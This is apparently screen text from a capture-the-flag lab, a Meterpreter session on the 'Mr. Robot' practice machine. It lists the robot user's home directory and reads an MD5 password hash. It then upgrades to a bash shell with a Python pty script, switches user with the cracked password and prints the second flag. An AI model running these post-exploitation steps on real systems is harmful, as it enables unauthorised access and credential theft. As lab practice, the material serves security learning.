 Applications Places System Sun Jul 14, 13:23
Parrot Terminal
File Edit View Search Terminal Help
40755/rwxr-xr-x  4096  dir   2015-11-13 02:20:08 -0500  robot
Parrot
meterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================
Home
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100400/r--------  33    fil   2015-11-13 02:28:21 -0500  key-2-of-3.txt
100644/rw-r--r--  39    fil   2015-11-13 02:28:21 -0500  password.raw-md5
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter > shell
Process 3079 created.
Channel 1 created.
python --version
Python 2.7.6
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
daemon@linux:/home/robot$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz
$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
$
Menu [MD5 Online | Free MD... Parrot Terminal